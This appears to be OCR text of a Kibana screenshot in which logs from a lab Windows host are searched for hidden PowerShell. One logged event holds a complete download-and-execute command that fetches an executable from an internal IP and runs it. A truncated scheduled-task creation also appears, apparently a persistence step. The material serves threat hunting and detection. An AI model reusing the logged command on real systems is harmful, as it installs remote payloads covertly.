 D Discover New Open Share Alerts Inspect Save
winlogbeat-* powershell.exe and hidden
NOT process.args: C:\ludus\background\bginfo.exe NOT process.args: /accepteula NOT process.args: C:\ludus\background\red.bgi NOT process.arg
Search field names 0
Popular fields 2
k process.args
k agent.hostname
Available fields 1714
@timestamp
k agent.build.original
k agent.ephemeral_id
k agent.hostname
k agent.id
k agent.name
k agent.type
k agent.version
# as.number
k as.organization.name
k client.address
# client.as.number
k client.as.organization.name
# client.bytes
k client.domain
k client.geo.city_name
k client.geo.continent_code
k client.geo.continent_name
k client.geo.country_iso_code
Add a field
1,638 hits
2,000
1,500
1,000
500
0
2013 2014 2015 2016 2017
Apr 13, 2013 @
Documents Field statistics
@timestamp Document
1 event.created Apr 13, 2025 @ 17:46:08.261 event.inge
Apr 13, 2025 @ 17:46:06.606 agent.hostname KWAZ-win11 agent.name KWAZ-win11 proces
f6b7b-6dae-430f-bf1c-2cdc94b08a79 agent.type winlogbea
s event.code 1 event.created Apr 13, 2025 @ 17:46:08.2
Apr 13, 2025 @ 17:45:38.015 agent.hostname KWAZ-win11 agent.name KWAZ-win11 proces
f6b7b-6dae-430f-bf1c-2cdc94b08a79 agent.type winlogbea
d (rule: NetworkConnect) event.category network event.
Apr 13, 2025 @ 17:45:37.778 agent.hostname KWAZ-win11 agent.name KWAZ-win11 proces
f6b7b-6dae-430f-bf1c-2cdc94b08a79 agent.type winlogbea
s event.code 1 event.created Apr 13, 2025 @ 17:45:39.0
Apr 13, 2025 @ 17:40:21.216 agent.hostname KWAZ-win11 agent.name KWAZ-win11 proces
f6b7b-6dae-430f-bf1c-2cdc94b08a79 agent.type winlogbea
1 event.created Apr 13, 2025 @ 17:40:22.774 event.inge
Apr 13, 2025 @ 17:38:49.555 agent.hostname KWAZ-win11 agent.name KWAZ-win11 proces
f6b7b-6dae-430f-bf1c-2cdc94b08a79 agent.type winlogbea
1 event.created Apr 13, 2025 @ 17:38:51.080 event.inge
Apr 13, 2025 @ 17:38:49.494 agent.hostname KWAZ-win11 agent.name KWAZ-win11 proces
-TaskName 'npcapwatchdog' -Description 'Ensure Npcap s
s.bat') -Principal (ScheduledTasks\New-ScheduledTaskPr
Rows per page: 100
Expanded document
View: Single document Surrounding documents 1056 of 1500
Table JSON
Search field names
Actions Field Value
k process.args [C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe, -no
p, -w, hidden, -c, [Net.ServicePointManager]::SecurityProtocol=
[Net.SecurityProtocolType]::Tls12;$z=echo ($env:temp+'\vwo6cwMj.
exe');, (new-object, System.Net.WebClient).DownloadFile('http://
10.5.30.50:8080/pXmGB5T',, $z);, invoke-item, $z]
k _id 5HjTL5YBHlYSr_IE8QTM
k _index .ds-winlogbeat-8.17.2-2025.04.13-000001
# _score -
@timestamp Apr 13, 2025 @ 17:45:37.778
k agent.ephemeral_id 5aeaadd3-61ea-41f6-89c7-a1afaf98497f
k agent.hostname KWAZ-win11
k agent.id dc2f6b7b-6dae-430f-bf1c-2cdc94b08a79
k agent.name KWAZ-win11
k agent.type winlogbeat
k agent.version 8.17.2
k ecs.version 1.12.0
k event.action Process Create (rule: ProcessCreate)
k event.category process
k event.code 1